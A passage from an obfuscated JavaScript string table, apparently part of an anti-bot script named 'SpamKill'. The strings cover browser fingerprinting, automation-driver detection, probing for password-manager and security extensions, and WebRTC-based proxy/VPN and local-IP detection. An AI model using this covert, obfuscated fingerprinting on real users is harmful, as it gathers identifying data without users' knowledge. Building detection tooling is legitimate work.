lo','\x20jscript.j','element','prevDir','dns-prefet','nightmare','ection\x20dat',',\x20gpuMedQ:','tion\x20faile','efoxAutofi','ion-name:\x20','.overlay','ds\x20to\x20chec','38,\x20238)','on\x20dynamic','etection]\x20','zero_hardw','kxvwT','ith\x20cross-','\x20animation','TunYU','webRTCFing','detectBrow','egitimacy','autofillCo','1078175hodcrg','-extension','All\x20listen','âŒ˜\x20pmDete','d\x20***','ms,\x20stdDev','qxJaH','Media\x20devi','on\x20issues\x20','observe','erprinter','OixPr','-\x20GPU\x20stan','_texture_l','te.\x20Raw\x20va','xNhLk','it-autofil','CtBGf','zfVbG','div.gramma','all','_addDelega','esent','ionFlags','oAGTC','ner','e=\x22passwor','ields\x20foun','ces\x20detect','_setupMuta','Hardware\x20f','KOJYA','\x20detected,','inputType','ect\x20(phant','ition\x20=\x20po','hashSalt','Email\x20veri','WxMKl','hasMouseMo','ng\x20Re-dete','iver\x20detec','isTracking','anecreated','cgUyJ','clear','+\x20fi\x20*\x200.7','re:','ter\x20not\x20av','beginPath','pub_300x25','\x20Test\x20func','\x20vec2(sin(','RelativeTi','result','rhythmScor','_detectChr','picious\x20ti','refreshRat','===\x20Simple','ine','172.16.0.','webkitConn','Segoe\x20Scri','ublic\x20IPs:','sqrt','_getWebGLE','HID','s\x20API\x20supp','ZmhaK','AmrcU','ENABLED','charCodeAt','text/javas','opera','t\x20sequence','ready','gGOZI','acementTex','re.com','eOffset','ne\x20quirks:','removeList','ion\x20script','managers\x20a','hrome,\x208=z','6795294XnEVPt','pointermov','GjSqA','ismatch','wserQuirks','_loopJ','browserFam','OXMub','blur','nput\x20event','etected,\x20s','-\x20pmSuppor','zFGvj','\x20inputs,\x20b','n.ico','vrpDV','audio','10.9.0.0','WEALW','endpointRe','key','ta\x20entries','indexedDB','-\x20Headless','hostCandid','[data-bwat','\x20confidenc','LKFPO','tofill]','_analyzeUs','tected,\x20se','pproaches\x20','kbfnbcaepl','DZRaa','other','ING:\x20Enhan','div[norton','mean','TextDetect','_addDriver','ction\x20syst',':-moz-auto','The\x20script','AU_to_AU','WebAssembl','block]','ghXtA','uPYqR','2=Liberati','ce)','ncryption','calledSele','cnt','xMSRD','yption\x20pas','click','stylesheet','ecting\x20tim','filter','_INTERVAL_','tection\x20sy','onload','nt\x20GPU\x20tim','spamkill_o','bsolute;le','pleFallbac','Applied\x20mi','Not\x20matche','deleteCont','ntent\x20adBa','10.14.255.','dlessIndic','isChrome','DfIkG','createProg','publicWifi','bufferData','Channel','fillDetect','deleteText','**\x20DETECTE','tended\x20del','ension]','Could\x20not\x20','all\x20stack:','-\x20Fatigue\x20','_editor','ometry','steners','zSTMs','ohielmmeho','00eef641a0','%,\x20Legitim','etween\x20for','voiceCount','VYdjH','WSLIj','cGXRE','ujhmA','ready...','detectionM','generic-au','element\x20ca','cacheResul','TKxYS','unt','Running\x20st','orientatio','\x20\x20\x20\x20//\x20Add','virtual_di','Worker','elector','imation]\x20*','getItem','**\x20CROSS-C','NzGmw','anomalies:','dns','shing\x20IPs:','ETrqh','availWidth','nngceckbap','padding','buffer','\x20Proxy\x20deb','extureTest','networkFin','bleIPv4','DevTools\x20t','MDbpK','ineQuirks','audioFinge','startTime','between','link[rel=\x22','ENDERER_WE','itFlags','ve\x20device\x20','Indian','in(p.x\x20*\x208','nsistencie','iframe[src','None','oofing\x20det','YmcRl','river\x20dete','ld\x20\x22','[data-dash',';\x20i++)\x20{\x0a\x20','ASIA','effectiveT','bRTC\x20IPs\x20f','nkKlF','timezoneFl','ttempt','webauthn','Avg\x20latenc','join','***\x20DETECT','div[data-a','input\x20fiel','Smart','pauseCount','RztzB','bzEJC','fillDurati','ed,\x20attemp','FXzrF','frequencyB','\x20Proxy\x20Det','Inconsiste','BCeqe','catch','))\x20*\x200.1;\x0a','ckofjjedod','com-1passw','solution','\x0a\x20\x20\x20\x20\x20\x20','YpkiN','_detectByC','kvmnW','Antarctica','velocity','rgb(238,\x202','oContext','ll\x20check,\x20','hesis','ZUCaI','class','Rapid\x20valu','src','_getExtens','sin','localStora','mpleted','Focus\x20Even','ialData','IfsWi','match','rmat','etected\x20(','eCgdC','or\x20sodium.','nimation-d','getFullYea','Enhanced\x20A','x\x20+\x20p.y)\x20*','dited\x20attr',',\x20inputTyp','\x20load\x20emai','7724708aiuvaL','ms\x20avg)','mcafeeWebA','AQKca','max','a463','Count','pxWgg','hostSeen','size','wheel','Ã°Å¸â€\u009dÂ§\x20','ded:','andardFont','end','SAziF','[data-moz-','BarcodeDet','onData()','localeComp','append','trategy:','a\x20idle\x20cal','ilter','GPU\x20test\x20a','onAvailabl','pointerES','xecution\x20f','PlvrP','mp\x20float;\x0a','0%\x20confide','forms','unique\x20ran','off','cpleeddaed','uaTouchSup','_detectMcA','g\x20to\x20load\x20','\x20complex\x20s','NARUf','MFSsZ','dicators:','extensionB','-\x20attempti','__proto__','nagers','fYvFZ','ZphEi','EuboA','relay','10.0.0.','vorbis','hiLjB','tart-page-','VMware','nput\x20field','div.avast-','focusLoss','ed\x20to\x20init','\x20pattern\x20d','ollector\x20i','Confidence','ghtweightT','chars','autofillPs','failed:','pamKillDeb','ed\x20success','Starting\x20t','9lTVvSP','3585abjoxz','cleanup','button','arGradient','TaRzj','Calibri','TxUYr','oVault','Oryog','hpWAu','Color','Font\x20anoma','Supported','__selenium','openDataba','map','encies,\x20ri','y.min.js','===\x20Cognit','rm_floatin','extension-','score','tency','triggerFor','rgb(232,\x202','Parameter','Simple\x20ver','sfully','up\x20complet','ect:\x20','missing\x20wi','00ms\x20for\x20s','ensions\x20de','dataElemen','\x20to\x20execut','t:\x20','hzgxN','yser','idGqw','Scores','FRAGMENT_S','zero\x20scree','vigation','med','_detectNor','.ico','collectEng','window','srdex','_detectPha','GtmZV','\x20MS','JooHq','performanc','upport\x20det','qyLJe','rategy:','ith\x20delays','\x22],\x20input[','cntDir','vbEcH','wDvDO','EU_to_EU','enderer','Starting\x20e','bnets','ension://','is\x20-\x20Autof','t_index_ui','_detectAva','a\x20not\x20avai','qKcJX','startsWith','Form\x20histo','gTtCz','ruLEL','document','sampleRate','picionScor','eadless\x20br','selenium\x20I','DISABLED','MAX_VERTEX','dark','hasExtensi','onerror','root]','n.browser.','en-US','level','refox\x20auto','ssue\x22]','Local\x20IPs:','cedAutofil','gColor\x20=\x20v','FiDmc','ZEmNa','Crypto\x20bac','gPzcE','UqDdv','m\x20from\x20CDN','ads\x20ad\x20ads','AuthnSuppo','ArrowDown','0-button','k:\x20found','perties\x20ma','qzvbR','hGiMD','Initial\x20pa','ategy:','Garamond','up\x20and\x20dow','hader\x20fail','[SpamKill\x20','or:','duration','2.\x20Scroll\x20','tiltY','ASIA_to_AS','webkit','eographic\x20','property','emit','Verdana','ll\x20{\x0a\x20\x20\x20\x20\x20','deviceFing','Mobile\x20typ','load\x20email','tZNOW','GhHPH','isUserVeri','nWnCU','IhwNw','3oOhafd','IKcHN','noise','_SpamKillE','Lightweigh','fields\x20wit','renderer','Geographic','dQrmn','ZAQTf','Size','threshold','dcdjpifhhb','sTUoV','xYIft',';\x20}\x0a\x20\x20\x20\x20\x20\x20','nitialised','_createSim','===\x20Passwo','st\x20added\x20','gologinDet','----------','collectTim','XSkda','getShaderP','FIG\x20not\x20av','angle','th\x20pauses\x20','ncurrency','JJZZh','sched',':\x20hover)','\x20\x20\x20@keyfra','\x20Waiting\x205','esolution','ass','bKit\x20autof','nActive','afbrowser\x20','art]','Arrow\x20navi','a\x20with:\x20wi','\x20requires\x20','cWMYn','detectAll','t-list-ite','KGYQO','s\x20Unicode','Safari','isSafari','ction\x20fail','opus','fftSize','browser\x20=\x20','ack)','webkitMatc','tion...','Browser-sp','addEventLi','10.10.255.','Testing\x20We','downlink','XCZSC','tConfidenc','D\x20autofill','rnVWf','detectWebR','eSecurity','cript_load','in\x20','PowerVR\x20SG','substring','curvatureS','relayDetec','rtt','ming','(saccades)','100\x20for\x20al','rns','ing\x20RoboFo','Book\x20Antiq','ailable','\x20chars)','rtex\x20displ','pushNotifi','ped','jNxdj','MDJDa','ck]\x20Indica','lable','Driver\x20Det','ive\x20Load\x20T','documentEl','_detectMal','w.cloudfla','unction','ArrowUp','Failed\x20to\x20','_detectFir','ecialdata','n,\x200.0,\x201.','AKoeM','webauthnSu','ill-type','maxScrollV','WOoDU','al-webgl','\x20chars\x20in\x20','[data-last','multiplePu','nore]','User\x20agent','webkit_afb','Mouse\x20move','-\x20pmDetect','input_fill','_getElemen','com:19302','flush','g\x20detected','tency)','dualStack','Selector','UNSIGNED_B','\x20pseudo-cl','-\x20first\x20at','FoSSg','127.0.0.0','fontFinger','lags:\x201=we','kzLJb','canPlayTyp','),\x20using\x20d','ion-fill-m','QBQdy','\x20completed','entries','y\x20small\x20ti','edgedriver','U\x20detectio','ver\x20detect','g\x20for\x20>2\x20s','joZza','wmgr','ded\x20but\x20fl','warn','KuHTZ','\x20(window.s','ata','nfoLog','DEBUG_CONF','medium','lastScroll','vFgcH','illStatus','sumF','href','_startZoho','stener','getCompute','webdriver','mozAutofil','rinting\x20co','Re-running','Public\x20IPv','r-edited','port','ockkey]','Qaplr','className','-\x20Event\x20da','_dm','===\x20Trigge','GPU\x20timing','type=\x22emai','gram\x20linki','_detectCom','collectFon','bOxhh','t\x20availabl','iming\x20dete','s\x20due\x20to\x20t','-12,18,977','wserSpecif','qMoly','pearance','ing\x20final\x20','XDaSb','\x0a\x20\x20\x20\x20attri','timateScen','_audio','testCognit','\x20Email\x20ver','hashIPs','host','10.9.255.2','hTUVo','oBYpV','xZQnd','Lucida\x20Fax','WYVgf','debouncedH','tions','gMeIR','_finalizeE','fheoggkfdf','w.spotify.','Simultaneo','iming','ment','[type=\x22tex','keyBits','ener','ion\x201\x20-\x20Si','Detected:\x20','box\x20double','sodium\x20fro','ePGRr','pNwol','top','Droid\x20Seri','bie','gMuWh','ay\x20indicat','eSOMP','ipv6Prefix','rm\x20fills:','ppers\x20or\x20s','a\x20[data-lp','ction\x20erro','runtime','\x20Check\x20dat','iIueD','\x20browser','erprint','wrappers\x20f','n\x20Test\x20===','instantSet','nnbud','VvIVF','lanced)','jsonViewer','_onPtr','tener','attributeF','new-passwo','ZhYZm','toPLJ','_initGPUDe','mail\x20verif','\x20compilati','RING:\x20Enha','Mesa\x20OffSc','een\x20mismat','readingTim','createBuff','inotype','data-lpign','\x22\x20-\x20keys:\x20','rStrategy','NqyFT','\x20enhanced\x20','autofill\x20{','XGZyT','pwmgr]','handler','_to_','Africa','DEBUG:\x20All','\x20complexit','eohlpggmfn','d\x20but\x20no\x20s','\x20fields','getContext','lass\x20not\x20a','MDNyL','11pt\x20no-re','media','CuvgB','nimum\x20gpuM','proxyDetec','er-overlay','_performLi','ata:','aFkrd','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','pleted','inpage-ui-','isPrivateI','AudioWorkl','\x20\x20\x20\x20\x20\x20\x20fro','dicatorCou','pers\x20for\x20e','correct','oMatchesSe','tual\x20resol','searchPara','chrome','MS\x20Referen','boForm\x20det','checkSpamK','saccades','w.google.c','PlayStatio','dropdownIn','autofill','uration:\x200','checking\x20*','_setupAuto','Dlxud','bsZPV','verDetecto','navigator.','s\x20found:','HjAAF','spkTT','on\x20complet','HdBVA','rykXj','mJORx','_detectLow','Current\x20sp','orted\x20(','_detectGra','rd_derivat','ummary:\x20','Mali-4','\x20webkit_af','rlxcV','form','rror','ross-check','div.mcafee','pausePatte','ameid','+=\x20sin((p.','n\x20is\x20still','Chrome','\x20available','n-installe','IPwXF','erAsyncExe','hdokiejnpi','tyles\x20alre','eshold','\x20<\x20','fidence)','zKiIa','shaders','iKtjs','results:','\x20form\x20hist','Strategy',',\x20gpuSdQ:\x20','l\x22]','OefUz','phantomjs','Location','ck]\x20','IOTkj','perfect\x20as','Liberation','it\x20autofil','onObserver','ctor','FdQRg','cted\x20-\x20set','ields','eYEnc','cgfDt','enumerateD','led]','languageFl','OQdSr','evices','Impact','RsvSN','div.malwar','_detectDev','rome\x20objec','baselineAn','loading','36CihHFi','dbepaooica','reading','autofill-t','timeout','NCvqD','\x20(bit\x20flag','_detectKee','_getMobile','1234RaLmQB','nce','ERqOD','\x20input[typ','hostname','XaUEH','alies\x20(Opt','KrJXk','fpelw','splay\x20indi','ement','_detectLas','ing\x20cached','Rhythm\x20ana','ected:\x20','createElem','\x0aDetailed\x20','driver\x20det','collectAll','ification\x20','):\x20No\x20rece','\x20other\x20ext','HWmbT','*=\x22jscript','127.','meFormat','fragmentSh','NA_to_EU','HksOd','tection]\x20B','getSpamKil','jerk','k-overlay','\x20\x20\x20\x20\x20\x20anim','s\x20(','vendor','protonpass','toFixed','getSupport','offsetPare','abel*=\x22Rob','t\x20Page\x22]','ect','ampering\x20o','5\x20+\x200.5;\x0a\x20','\x20latency:\x20','ted','cked','nisotropic','Status','tion\x20may\x20n','Palatino','ta-lastpas','-sb-anchor','Qckbg','mmmmmmmmmm','ce)\x20***','Engine\x20qui','=\x20speciald','g\x20complete','lxpbf','deviceType','event\x20+\x20CS','extensionD','cessfully','_detectNig','ges\x20below\x20','etrying...','saveData','ZDCSj','gInput_ico','-\x20webkit_a','m\x20usage','-\x20Thinking','r\x20error:','FqcWF','nodeType','wzKfM','decisionDe','_checkPlat','system_fai','VZiKr','ime','DlOuP','127.255.25','WMEzu','every','scrollTop','sodium','vailable','ing\x20analys','::1','jlhacaebfa','KJYee','WDLuQ','xy\x20data:\x20w','memory','available\x20','tection','No\x20Firefox','eBuYN','honey','\x20\x20\x20\x20gl_Pos','agjckfldjh','dxvUV','\x0aRecent\x20fo','UHyoD','ion...','\x20immediate','t\x20struggle','to\x20initial','rt()','WebGL\x20vers','browser-dr','stunLatenc','r_unwrappe','keys','ached','nd\x20','mozMatches','yAooe','IntervalDe','bootstrap]','\x20(SKIPPED\x20','l\x20forms.\x20L','JTXTL','detectedBo','mTmjz','nput\x20type\x20','Compositio','KUwMr','__webdrive','no-cors','bZWcz','TklnN','round','HwsuR','\x20\x20Desktop\x20','Kit\x20autofi','mp3','window.sod','DateTimeFo','minimumCon','latency','epth','bileBotFon','lData','multiHomed','===\x20Browse','user','Dzndi','dPrivateIp','email','RCfPV','afbrowser:','heck,\x20runn','\x0aFinal\x20sta','fields','r\x20element','afplugins:','oboonakemo',',\x20bg:\x20','isMobile','maxAccel','ators','xMultiIP','_detectRob','deviceMemo','\x20risk\x20poin','createAnal','mingPatter','Mali-T7','al-font-12','_initMobil',')\x20*\x200.001,','ndow_place','NKPLp','lastValue','tly','iyWlP','error','Uekxl','-detection','Noto\x20Serif','sZodg','hanced\x20Web','ms\x20budget','gain','currentScr','vJKzU','YLAbs','Serial','enableSpam','ihUax','llTime','skping=','moking\x20gun','JcxAP','ING:\x20WebKi','\x0a\x20\x20\x20\x20\x20\x20vec','outerWidth','localServi','\x20debug\x20boo','AU_to_ASIA','14px\x20Arial','detection\x20','ers\x20and\x20tr','\x20DETECTED\x20','ion:','\x20Use\x20windo','ution:\x20','nore],\x20[da','ected:','oat(i);\x0a\x20\x20','currentTim','ihdEO','chromeRunt','Ã¢Â\u009dÅ’\x20Err','botIndicat','sqdFQ','ywright','data-np-ui','RIMcy','\x20Debug\x20ena','n\x20started\x20','timestamp','55,\x20255)','descriptio','cos','edEvents','in.js','radio','AnOdL','desktop_gp','dates\x20Seen','LuURh','maxDuratio','TBDoW','_rtt','attributeN','ethods','\x200.25;\x0a\x20\x20\x20','useQuality','ode','[avast-ext','[data-zoho','keyframes\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','capture','vRnIg','IVQXg','Image','\x20Waiting\x20f','ed\x20for:','overshootD','nMSWv','io\x20testing','Performing','HECK\x20PASSE','LINEAR','\x20\x20Mobile\x20t','illing\x20det','g\x20Analyser','ouncedHand','kIxNh','169.254.25','uaDeviceMe','LZuiK','samples','ia\x20data-co','\x20rhythm\x20sa','vec2(sin(t','wiChT','wbJqI','EXT_shader','mFocus(),\x20','ts.','navailable','passwordIn','\x20char\x20chan','nown\x20Direc','lOxAc','_calculate','flights','input:-web','uthn\x20detec','m-plus\x20usa','callPhanto','PVbKi','mElement','grammarly','baseLatenc','CQRkr','[Proxy]\x20St','zombie','beforeunlo','\x20sequence','ion\x20comple','204,\x200,\x200.','div.adbloc','LPkGJ','tefZF','CMBAD','e:\x20dark)','iDROh','replaceSta','exception','\x20-\x20skippin','ositeOpera','ofile','_evaluate','\x20determine','_getUniver','with\x20','WyAjY','-wrappers','fallback','192.0.2.25','5.255','\x20field:\x20','put_icon','AKMBj','tData','AU_to_EU','patterns):','gation','nInteracti','Autofill\x20i','fill\x20CSS\x20a','Macintosh','object',',1043','navigation','DYoTq','font','fontResist','isTor','g\x20WebKit\x20d','are','SKctl','sis','generator,','nc\x20script\x20','ubeZR','icators:\x20','loopLo','Delete','fieldPatte','0\x20pub_300x','BPdqV','selenium','oWqQm','Adreno\x203','ETECTED\x20**','hypot','float\x20time','WebKit\x20aut','bddfjaooik','n\x20permissi','vTXhb','decisionCo','keepassxc','econds\x20(th','w.abc.net.','daptive\x20GP','_createLig','json','AzVKz','body','ttern\x20dete','race','valueLengt','MMyea','isLegitima','console','splay','e\x20without\x20','an=','ring','makedhajhd','ts\x20===','pendingEnc','nfidence','rm\x20detecti','tSpamKill(','ox\x20autofil','_zohoEleme','mbExtensio','***','downlinkMa','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','jfDck','zRbIa','TURN\x20Relay','ethereum','ndow.getPr','fieldHash','Ausnq','mobile\x20(ba','field','WEBGL_debu','form\x20URL\x20f','sword\x20Mana','getSnapsho','hBQXc','PiGur','_addIndica','3.\x20Click\x20b','arios','ntent-mini','tPass','t\x20set,\x208=n','tached]','oFdKT','RcskL','EvEsa','ment\x20(','arebytes]','fillRect','ELEMENT_NO','are):','ete\x20for\x20','Europe','encryption','ing\x20autofi','triggerGPU','dcfqy','Multiple\x20S','lUnit','d\x20Style','itAutofill','srflxCount','allSettled','gologin_we','DVyYQ','ection\x20set','-\x20gpuSdQ:',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','scrollES','8682ZvswLC','ode:\x20both;','ebKit\x20auto','ed\x20Mobile\x20','k\x20failed\x20f','MediaRecor','edAdapters','\x20failed\x20fo','Generic\x20au','RING:\x20Like','imation]\x20F','itDebugAle','createLine','_detectSel','tMAFC','dPass','gpuSdQ','UNMASKED_R','GPEAY','Font\x20detec','4.\x20Type\x20in','inputs\x20wit','Detector\x20c','ll\x20detecti','candidate','X\x20AUTOFILL','led:','rowser\x20str','.ac.','ssword\x20man','div[data-g','SELECT','PM\x20state:','olor-schem','gIUXd','*=\x22metamas','_detect1Pa','carrier','c4(positio','getCachedR','otnbe','message','AkZDn','o\x20language','detected\x20v','ENCRYPTION','roxy/VPN\x20D','ng\x20second\x20','\x20Checking\x20','nwrapped','💡\x20To\x20incre','lable\x20yet','headlessFl','S\x20autofill','RoboForm','om:19302','vertexAttr','compileSha','LahZb','glvSV','=\x201','Arial\x20MT','\x0a---\x20Forci','opriate\x20fa','EgoyB','\x20Attemptin','jitterScor','finish','und.\x20Check','spamkill-w','ses)','s(p.y\x20*\x206.',',\x20flags=[','iCAfZ','esponse','szxGo','tomation\x20d','div[title*','m\x20backend\x20','AlertStatu','irtual/hea','ash:\x20','-\x20Recent\x20f','\x20failed,\x20r','pmName','addColorSt','=\x20true','Found','Kncfs','\x0aTesting\x20c','bMkyJ','6\x20count:\x20','[Proxy]\x20Fo','label','proxy','running\x20Ro','azjRG','t_2024','EaqhS','y:\x20','allback...','\x20browser:\x20','gologinSus','video','l\x203),\x20flag','\x20Error:','DOMContent','tart','pm-detecti','tKey','tection\x20al','VwzZL','QUIET_MODE','[Audio]\x20Au','WARNING:\x20D','Arial\x20Roun','SF\x20Pro\x20Tex','m\x20CDN:\x20htt','g_renderer','YTE','mobile_ua_','203.0.113.','100.64.0.0','_detectDas','roxyDetect','text','MAX_FORMS_','driverDete','Valid\x20even','spamkill_p','ipv6','spamKillDe','\x20observer\x20','webkitRTCP','_gpu','RoboForm\x20d','\x0a\x20\x20\x20\x20\x20\x20\x20\x20i','safari','RoboForm\x20U','n\x20dimensio','kend\x20loade','mouseMovem','umWlz','tection]\x20E','arameter','check','hader\x20comp','w.disableS','gjYFi','ion\x20retry\x20','PhantomJS','onvoicesch','__nightmar','console\x20co','ncyPattern',',\x204=perfec','getCoalesc','tId','hoverN','MAX_RENDER','avastOnlin','ktGQk','Fallback:\x20','d\x20and\x20read','Autofill\x20b','HDMhs','rome.app/w','tualDispla','levels','hasAttribu','data-gramm','esults:','testIterat','atterns','Anomalies:','esult','\x0aBrowser\x20i','canvas','proxyDebug','digest','WebXR','detected','ft:-9999px','stun:stun.','userPrefer','192.0.2.0','-\x20Total\x20in','acement\x20fo','NcAro','_selenium','Georgia','bhFiB','WCByS','evice-appr','wser\x20finge','COMPILE_ST','twarden:','\x20(4s)...','pass','\x20are\x200.\x20Tr','mPlus\x20appr','data-autof','cryei','STATIC_DRA','\x20successfu','\x20Enable\x20wi','dless\x20indi','nction()\x20','eTypingDet','isFormHist','\x20data\x20coll','dmfbbebbbp','printing\x20e','AHpEB','vp9','ockOrigin','collected\x20','l\x20verifica','from_strin','_low','dio\x20test\x20e','browser','RING:\x20','sumF2','smatch','gGravity','igkpcodhie','geckodrive','No\x20WebRTC/','quirks','ag\x20not\x20set','Fznrj','closest','ize\x20proper',',\x20Vendor:\x20','div.norton','aded\x20succe','\x20fields\x20wi','once','rs\x20via\x20[da','Accelerome','rformance\x20','qcTuO','tedFormLis','mobileBotC','after\x20','ake\x20sure\x20S','replace','y\x20manually','detectionT','cation','Correlatio','\x20+\x20offset,','ebfimnlnii','kill.dev/p','KitAutofil','inCount','SpamKill:\x20','XCjPF','target','Starting\x20S','D\x20for\x20','fWubm','measureTex','extensionC','HtmlUnit\x20u','webkit-aut','detect','ED\x20for\x20','getProgram','ANGLE_inst','a\x20overlay\x20','data-form-','maxTouchPo','isFinite','\x20(85%\x20conf','er:\x20fine)','ZxNBV','odium\x20with','ofill-dete','availHeigh','utofill\x20ps','ta-lpifram','$cdc_asdjf','Confirmed\x20','FTMsP','estimate','bRTC\x20not\x20a','JuabZ','No\x20support','popstate','isOpera','-password-','Test123','async','XBGZh','ils','g\x20error:','adConfig','-\x20driverSi','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','attern\x20det','values','TypingScor',',\x20value:\x20','via\x20input\x20','config\x20exc','bJZXn','WQHkN','DzQUT','audioSkewQ','oups','=========','keyup','ge\x20fill\x20wi','_detectUBl','iXkoO','\x20✗\x20Unable\x20','tectionDat','getDefault','tection]\x20*','VERSION','rTuAA','Mesa\x20DRI','sans-serif','=\x22text\x22],\x20','th\x20as\x20jscr','sTENg','ource','t\x20via\x20comp','ced\x20WebKit','der\x20due\x20to','Indicators','ted,\x20skipp','WxlJy','IYnYa','zHpUA','ayed\x20Firef','drawArrays','_onScroll','PxJIk','Testing\x20La','rgba(0,\x200,','maxTexture','colorSchem',':\x20flags=','createOffe','IaWgt','knownVpnAd','rks\x20detect','Updated\x20sp','BUTTON',';\x0a\x20\x20\x20\x20void','NA_to_AU','arc','PowerVR','dQ\x20value\x20d','getVoices','omalies','Basic','WebAuthn:\x20','hanced\x20fal','ZYAsh','us()','bind','NLhZK','start','salBrowser','CRFlC','10.0.1.','eventManag','anced_arra','ast\x20proces','sion\x20mediu','oach','dSini','Headless\x20i','onLine','cgaFG','NLdJa','BWYhx','commonExte','PkKxZ','tiltX',',\x20variance','ionData()','visibility','lYTXE','signal','-\x20webauthn','ygLNz','rprint','devtools','keydown','wcwgE','ARKED\x20AS\x20D','close','hile\x20typin','YES','university','bXyEz','teDvc','Known\x20VPN\x20','BrowserLea','_ELEM_CACH','data-rf-fo','desktop_hi','startText','es-ES','ipt.js:','Bitwarden\x20','nomalies\x20d','a\x20mutation','\x20Proxy/VPN','kShader','fcpapjohcf','ta\x20automat','nvas','t\x20-\x20basic\x20','vSZGr','time','WuRlc','tion\x20setup','get','UrpOT','ngerprint\x20','pmDetected','s\x20detected','sed\x20form\x20i','EmJqX','xiyxS','uaCorrelat','DKTzM','ngNuD','\x20WebKit\x20br','\x20\x20\x20\x20\x20to\x20{\x20','.enablePro','Selenium\x20i','==========','OES_elemen','language','ot\x20enough\x20','tkoBp','EU_to_AU','getBehavio','roxyDebugA','\x20verificat','asses\x20afte','llator','n\x20quickly\x20','_buffers','pt-BR','CDWyP','_spamkill_','ker','autofillDe','bled:','masked_scr','her\x20browse','change','XmsFU','etector\x20no','getImageDa','LUCIDA\x20GRA','QIliA','libsodium-','n-pm','\x20Sans','data-norto','en\x20positio','ence:\x20','WzpfE','dwells','sumD','GL\x20is\x20not\x20','als','likely\x20aut','rPerforman','cssText','nyEQs','\x20attempts\x20','padStart','storage','variance','JuLAm','Courier\x20Ne','QzEwl','onicecandi','Arial\x20Hebr','script\x20fai','yncScriptI','\x20init\x20scri','enabled','***\x20CROSS-','Desktop','YeHqJ','dManager','ility','ndering','iceProfile','-\x20window.c','epc],\x20[dat','stSecurity','ygkfI','gAntj','Result','EcweX','activeElem','RrOGU','QIlSA','lang','Backspace','ed:','(any-hover','\x22,\x20',',\x20dwells:\x20','Version','Lucida\x20Bri','goUKN','PERIODIC_M','alid\x20event','ts\x20(Enhanc','nection','ce\x20Sans\x20Se','animation\x20','-ad\x20textAd','GPU\x20values','offset','pseudoClas','l\x20Detectio','ipv6Public','.edu','\x20Check\x20pro',':\x20\x22',';\x20samples:','failIfMajo','(mobile-aw','-\x20Fallback',',\x20but\x20cont','eners','nfo','\x20to\x20','linkProgra','vement','DejaVu\x20San','query','-\x20second\x20a','Ezdoz','://','detection','bbiapkmbli','type=\x22text','LMVci','ture\x20test\x20','scription','2s):','ECTION\x20TES','Language\x20a','correction','CHECK\x20PASS','uaScreenRe',';\x20codecs=\x22','rinting\x20fa','com/favico','#spamkill-','_detectDar','bute\x20vec2\x20','head','IrfPx','Starting\x20a','dded\x20to\x20sp','selenium\x20u','roxyScore','ecialdata\x20','s\x20API\x20does','dQGWk','driverBitF','data-lpifr','lastDown','me.runtime','ORRkT','\x20on\x20','ame','cPrwt','s\x20path,\x20us','\x20try\x20again','gerprintin','action','Sans\x20Serif','Manager\x20De','Segoe\x20UI','ttl','oopPn','curveAnaly','veTimeForm','w.baidu.co','IBRuA','mousemove','HWTLY','canvasFing','e.memory','AkRqb','gAyLa','atest\x20vari','18pt\x20Arial','HFmJA','AUTOFILL\x20M','Pattern','-\x20Detected','[Proxy]\x20La','yZlUG','Helvetica','Geolocatio','shift','wserDriver','NPqfD','er]','[data-bwau','levelchang','ily','debug','niQDd','points','timezone','useProgram','mBQbK','on\x20child\x20e','anomaly','ency:\x20','dwriting','255.255.25','\x20result','\x207.0\x20+\x20tim','ion:\x20reduc','mcafeeSecu','Adreno\x204','Arial\x20Unic','layed\x20Fire','Make\x20sure\x20','mtdRg','sine','WebGL\x20not\x20','dvisor','_setupRobo','tnDKY','colorDepth','\x22],\x20textar','fox\x20autofi','4\x20count:\x20','webgl','\x0aTimezone\x20','HDZHH','che','Type:\x20','zIGYf','uniform1f','analysis_e','kind','.0\x20+\x20time)','xdsVr','display','zombie\x20obj','ode\x20MS','ptiveShade','\x20Trigger\x20f','\x20languages',',\x20score:\x20','ime\x20+\x20fi),','_detectZoh','onData:','Segoe\x20UI\x20L','ion\x20final\x20','.0,\x200.0,\x201','Report\x20an\x20','ght','ore','m\x20fields\x20w','mobileAuto','TEXTURE_MI','Latency\x20an','uses','perfect_pr','lmoid','QFEaH','_data1\x22]','sTwaD','reduce','on\x20field\x20','opacity:\x201','VdlIY','ll_data1\x20f','IYdSW','imeout','TWDpF','maxA','ionRisk','Detected\x20b','kSkipped','ecting\x20lan','shlanecrea','isGlobalIP','dpGLm','matchMedia','gSjBR','zohoTimeou','\x20with\x20','pmSupport','ord\x20manage','cusDetecti','1024x768','timeZone','fication\x20s','table','hPlwi','ukpXL','zJSSf','sked\x20but\x20h','hidden','lor.r\x20+=\x20s','perPasswor','ZuYhk','pxiyq','Permission','MYRIAD\x20PRO','oxy/VPN\x20de','l\x20confirme','tcoBJ','Intel\x20HD\x20G','iGKwU','ndow\x20dimen','\x20samples\x20c','\x22][href*=\x22','Node','vailable\x20g','createData','from_hex','grammarly-','set','ntomJS','adblock','roxy_detec','confidence','\x20Could\x20not','createOsci','HydIW','S\x20pseudo-c','#__lpform_','r\x22]','hn\x20Detecti','jdIuf','h264','LbpRt','credential','legitimate','xtensionDe','een_proper','\x20\x0a\x20\x20\x20\x20\x20\x20gl','ount','\x20autofill\x20','platform','der','-\x20Tracking','QFNHN','wordManage','plugins','svg[aria-l','ing\x20audio\x20','eady\x20detec',':\x201=few\x20fo','getExtensi','\x20-\x20likely\x20','WebAuthn\x20d','Buffer\x20obj','BNSLh','firefoxEng','AutofillAp','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','able','g.\x20Wait\x20a\x20','(same\x20fami','indow.getP','deleteProg','bfogiafebf','ackspace\x20p','detectDNSP','Ubuntu','vice','\x20\x20\x20\x20\x20\x20vec2','autofill\x20t','r\x20executio','chromedriv','_markPMDet','getParamet','Firefox\x20au','isNonRouta','\x20points)','XSPjP','proxyType','tion\x20resul','skipHeavyT','ihcjicgdan','hZXTV','VzHvj','aac','lli','mcafee','_checkForm','Final\x20PM\x20d','Comic\x20Sans','MLBbS','coarse','Times\x20New\x20','cKqiX','WebGL\x20Rend','wser\x20(Fire','div.overla','0/0','mediaDevic','tencyBasel','focus','ection\x20com','acker','ASIA_to_AU','usSpg','ormurl','ance','firefox','l\x20detectio','RGBA','etup\x20compl','rttSdQ','tTime','ia\x2